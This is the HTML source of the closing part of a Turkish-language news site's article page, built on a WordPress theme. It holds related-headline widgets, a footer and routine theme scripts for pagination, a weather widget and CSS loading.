style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Weltheimat Support"></span><meta itemprop="datePublished" content="2023-02-25T18:18:54+00:00"><meta itemprop="dateModified" content="2023-02-25T18:18:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weltheimat.com/ab-ve-abdden-yeni-yaptirimlar/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weltheimat.com/wp-content/uploads/weltheimat-logo.jpg"></span><meta itemprop="name" content="Welt Heimat"></span><meta itemprop="headline " content="AB ve ABD&#039;den yeni yaptırımlar!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weltheimat.com/wp-content/uploads/abdadweltyaptırım01.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="575"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_26_697844a376c64_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697844a376c64" ><script>var block_td_uid_26_697844a376c64 = new tdBlock();
block_td_uid_26_697844a376c64.id = "td_uid_26_697844a376c64";
block_td_uid_26_697844a376c64.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_26_697844a376c64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_697844a376c64_rand","tdc_css_class_style":"td_uid_26_697844a376c64_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11326,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_26_697844a376c64.td_column_number = "3";
block_td_uid_26_697844a376c64.block_type = "td_block_related_posts";
block_td_uid_26_697844a376c64.post_count = "3";
block_td_uid_26_697844a376c64.found_posts = "1284";
block_td_uid_26_697844a376c64.header_color = "";
block_td_uid_26_697844a376c64.ajax_pagination_infinite_stop = "";
block_td_uid_26_697844a376c64.max_num_pages = "428";
tdBlocksArray.push(block_td_uid_26_697844a376c64);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_27_697844a378d87" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_26_697844a376c64" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_28_697844a378d8a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_26_697844a376c64" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_26_697844a376c64 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/goc-demokrasi-ve-anayasal-duzen-almanyanin-yon-arayisi/" rel="bookmark" title="Göç, Demokrasi ve Anayasal Düzen: Almanya’nın Yön Arayışı"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/gcoalman0101c-218x150.png" srcset="https://www.weltheimat.com/wp-content/uploads/gcoalman0101c-218x150.png 218w, https://www.weltheimat.com/wp-content/uploads/gcoalman0101c-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Göç, Demokrasi ve Anayasal Düzen: Almanya’nın Yön Arayışı"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/goc-demokrasi-ve-anayasal-duzen-almanyanin-yon-arayisi/" rel="bookmark" title="Göç, Demokrasi ve Anayasal Düzen: Almanya’nın Yön Arayışı">Göç, Demokrasi ve Anayasal Düzen: Almanya’nın Yön Arayışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/csudan-afdye-sert-damga-bas-dusman/" rel="bookmark" title="CSU’dan AfD’ye Sert Damga: “Baş Düşman”"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/basdusman.011pg-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/basdusman.011pg-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/basdusman.011pg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="CSU’dan AfD’ye Sert Damga: “Baş Düşman”"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/csudan-afdye-sert-damga-bas-dusman/" rel="bookmark" title="CSU’dan AfD’ye Sert Damga: “Baş Düşman”">CSU’dan AfD’ye Sert Damga: “Baş Düşman”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-dogalgazli-isitma-devri-kapaniyor-2/" rel="bookmark" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/enerjiyenialmanya01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/enerjiyenialmanya01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/enerjiyenialmanya01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-dogalgazli-isitma-devri-kapaniyor-2/" rel="bookmark" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor">Almanya’da Doğalgazlı Isıtma Devri Kapanıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_697844a376c64" data-td_block_id="td_uid_26_697844a376c64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_697844a376c64" data-td_block_id="td_uid_26_697844a376c64"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_29_697844a3799bc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_697844a3799bc" ><script>var block_td_uid_29_697844a3799bc = new tdBlock();
block_td_uid_29_697844a3799bc.id = "td_uid_29_697844a3799bc";
block_td_uid_29_697844a3799bc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Schon gesehen?","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_29_697844a3799bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_697844a3799bc_rand","tdc_css_class_style":"td_uid_29_697844a3799bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_697844a3799bc.td_column_number = "1";
block_td_uid_29_697844a3799bc.block_type = "td_block_7";
block_td_uid_29_697844a3799bc.post_count = "4";
block_td_uid_29_697844a3799bc.found_posts = "1374";
block_td_uid_29_697844a3799bc.header_color = "#";
block_td_uid_29_697844a3799bc.ajax_pagination_infinite_stop = "";
block_td_uid_29_697844a3799bc.max_num_pages = "344";
tdBlocksArray.push(block_td_uid_29_697844a3799bc);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Schon gesehen?</span></h4></div><div id=td_uid_29_697844a3799bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/nitelikli-is-guecue-tercihleri-degisiyor-mu/" rel="bookmark" title="Nitelikli iş gücü tercihleri değişiyor mu?"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nitelikalmanweltsıral01-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nitelikalmanweltsıral01-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/nitelikalmanweltsıral01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nitelikli iş gücü tercihleri değişiyor mu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/nitelikli-is-guecue-tercihleri-degisiyor-mu/" rel="bookmark" title="Nitelikli iş gücü tercihleri değişiyor mu?">Nitelikli iş gücü tercihleri değişiyor mu?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T12:37:44+00:00" >9. Mart 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/avrupa-havalimanlari-yolcu-alarmi-veriyor/" rel="bookmark" title="Avrupa havalimanları yolcu alarmı veriyor!"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/havayolu01-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/havayolu01-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/havayolu01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avrupa havalimanları yolcu alarmı veriyor!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/avrupa-havalimanlari-yolcu-alarmi-veriyor/" rel="bookmark" title="Avrupa havalimanları yolcu alarmı veriyor!">Avrupa havalimanları yolcu alarmı veriyor!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T13:53:14+00:00" >13. Şubat 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/mutluluga-kanat-cirpiyorum/" rel="bookmark" title="Mutluluğa kanat çırpıyorum"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/koşuyorum-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/koşuyorum-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/koşuyorum-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mutluluğa kanat çırpıyorum"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/mutluluga-kanat-cirpiyorum/" rel="bookmark" title="Mutluluğa kanat çırpıyorum">Mutluluğa kanat çırpıyorum</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-26T20:56:12+00:00" >26. Eylül 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/duenya-genelinde-can-kaybi-31-bin-700ue-buldu/" rel="bookmark" title="Dünya genelinde can kaybı 31 bin 700&#8217;ü buldu!"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/acı02-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/acı02-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/acı02-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dünya genelinde can kaybı 31 bin 700&#8217;ü buldu!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/duenya-genelinde-can-kaybi-31-bin-700ue-buldu/" rel="bookmark" title="Dünya genelinde can kaybı 31 bin 700&#8217;ü buldu!">Dünya genelinde can kaybı 31 bin 700&#8217;ü buldu!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T17:51:14+00:00" >29. Mart 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_697844a3799bc" data-td_block_id="td_uid_29_697844a3799bc">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_30_697844a37ad08_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_30_697844a37ad08" ><script>var block_td_uid_30_697844a37ad08 = new tdBlock();
block_td_uid_30_697844a37ad08.id = "td_uid_30_697844a37ad08";
block_td_uid_30_697844a37ad08.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"Aktuelles","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_30_697844a37ad08_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_697844a37ad08_rand","tdc_css_class_style":"td_uid_30_697844a37ad08_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_697844a37ad08.td_column_number = "1";
block_td_uid_30_697844a37ad08.block_type = "td_block_15";
block_td_uid_30_697844a37ad08.post_count = "4";
block_td_uid_30_697844a37ad08.found_posts = "1285";
block_td_uid_30_697844a37ad08.header_color = "#";
block_td_uid_30_697844a37ad08.ajax_pagination_infinite_stop = "";
block_td_uid_30_697844a37ad08.max_num_pages = "322";
tdBlocksArray.push(block_td_uid_30_697844a37ad08);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Aktuelles</span></h4></div><div id=td_uid_30_697844a37ad08 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/bir-yerine-bes-doz-vurulan-asi-hastanelik-etti/" rel="bookmark" title="Bir yerine beş doz vurulan  aşı hastanelik etti."><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/ası01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/ası01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/ası01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bir yerine beş doz vurulan  aşı hastanelik etti."/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/bir-yerine-bes-doz-vurulan-asi-hastanelik-etti/" rel="bookmark" title="Bir yerine beş doz vurulan  aşı hastanelik etti.">Bir yerine beş doz vurulan  aşı hastanelik etti.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/ab-almanya-ve-turkiyeden-israile-bati-seria-uyarisi/" rel="bookmark" title="AB, Almanya ve Türkiye’den İsrail’e Batı Şeria Uyarısı"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/gazzeiskalweltno01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/gazzeiskalweltno01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/gazzeiskalweltno01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="AB, Almanya ve Türkiye’den İsrail’e Batı Şeria Uyarısı"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/ab-almanya-ve-turkiyeden-israile-bati-seria-uyarisi/" rel="bookmark" title="AB, Almanya ve Türkiye’den İsrail’e Batı Şeria Uyarısı">AB, Almanya ve Türkiye’den İsrail’e Batı Şeria Uyarısı</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/gazeteci-oezguel-emre-ve-grup-yorum-ueyesi-ihsan-cibelik-almanyada-tutuklandi/" rel="bookmark" title="Gazeteci Özgül Emre ve Grup Yorum üyesi İhsan Cibelik, Almanya’da tutuklandı."><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/cıbelıkemre01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/cıbelıkemre01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/cıbelıkemre01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gazeteci Özgül Emre ve Grup Yorum üyesi İhsan Cibelik, Almanya’da tutuklandı."/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/gazeteci-oezguel-emre-ve-grup-yorum-ueyesi-ihsan-cibelik-almanyada-tutuklandi/" rel="bookmark" title="Gazeteci Özgül Emre ve Grup Yorum üyesi İhsan Cibelik, Almanya’da tutuklandı.">Gazeteci Özgül Emre ve Grup Yorum üyesi İhsan Cibelik, Almanya’da tutuklandı.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/solingen-yangininda-irkcilik-suephesi-ve-toplumsal-endise/" rel="bookmark" title="Solingen Yangınında Irkçılık Şüphesi ve Toplumsal Endişe!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/solingenwelt01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/solingenwelt01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/solingenwelt01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solingen Yangınında Irkçılık Şüphesi ve Toplumsal Endişe!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/solingen-yangininda-irkcilik-suephesi-ve-toplumsal-endise/" rel="bookmark" title="Solingen Yangınında Irkçılık Şüphesi ve Toplumsal Endişe!">Solingen Yangınında Irkçılık Şüphesi ve Toplumsal Endişe!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_697844a37ad08" data-td_block_id="td_uid_30_697844a37ad08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_697844a37ad08" data-td_block_id="td_uid_30_697844a37ad08"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weltheimat.com/"><img src="https://www.weltheimat.com/wp-content/uploads/weltheimat-logo.jpg" alt="Welt Heimat" title="Welt Heimat"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>WELT HEIMAT ist eine Zeitung mit Online Nachrichten, die die Welt beschäftigen.

Politik – Kultur – Wirtschaft – Kinderzeitung und alles was aktuell ist.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="mailto:info@weltheimat.com">info@weltheimat.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de-de.facebook.com/groups/907136559385111/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@weltheimat.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3239"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-455"><a href="https://www.weltheimat.com/impressum/">Impressum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 WELT HEIMAT | Kultur – Kunst – Politik und Kommunikation Zeitung                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/abdden-tartismali-talimat-filistine-gidenlerin-sosyal-medyasi-mercek-altinda/" rel="bookmark" title="ABD’den Tartışmalı Talimat: Filistin’e Gidenlerin Sosyal Medyası Mercek Altında"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/bakanwelttehsir01-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/bakanwelttehsir01-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/bakanwelttehsir01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ABD’den Tartışmalı Talimat: Filistin’e Gidenlerin Sosyal Medyası Mercek Altında"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/abdden-tartismali-talimat-filistine-gidenlerin-sosyal-medyasi-mercek-altinda/" rel="bookmark" title="ABD’den Tartışmalı Talimat: Filistin’e Gidenlerin Sosyal Medyası Mercek Altında">ABD’den Tartışmalı Talimat: Filistin’e Gidenlerin Sosyal Medyası Mercek Altında</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-18T12:58:55+00:00" >18. Nisan 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/talibanin-dogusu-ve-geldigi-nokta/" rel="bookmark" title="Taliban’ın doğuşu ve geldiği nokta!"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/sev01-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/sev01-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/sev01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Taliban’ın doğuşu ve geldiği nokta!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/talibanin-dogusu-ve-geldigi-nokta/" rel="bookmark" title="Taliban’ın doğuşu ve geldiği nokta!">Taliban’ın doğuşu ve geldiği nokta!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-20T15:13:17+00:00" >20. Ağustos 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697844a383803
    -->

    <script type="text/javascript" src="https://www.weltheimat.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Stuttgart","api_location":"Stuttgart","api_language":"tr","today_icon":"clear-sky-n","today_icon_text":"a\u00e7\u0131k","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.5],"today_humidity":95,"today_wind_speed":[1,0.59999999999999997779553950749686919152736663818359375],"today_min":[-0.200000000000000011102230246251565404236316680908203125,31.60000000000000142108547152020037174224853515625],"today_max":[2.100000000000000088817841970012523233890533447265625,35.7999999999999971578290569595992565155029296875],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769598000,"day_temp":[3,38],"day_name":"\u00c7ar","owm_day_index":1},{"timestamp":1769684400,"day_temp":[1,34],"day_name":"Per","owm_day_index":2},{"timestamp":1769770800,"day_temp":[2,36],"day_name":"Cum","owm_day_index":3},{"timestamp":1769857200,"day_temp":[3,38],"day_name":"Cts","owm_day_index":4},{"timestamp":1769943600,"day_temp":[4,39],"day_name":"Paz","owm_day_index":5}],"api_key":"17aa0dd026f22e09f52ad000002991c6"});
				});
			
			
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.weltheimat.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.weltheimat.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697844a383889"></textarea>
						<div id="td_live_css_uid_1_697844a383889" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697844a383889');
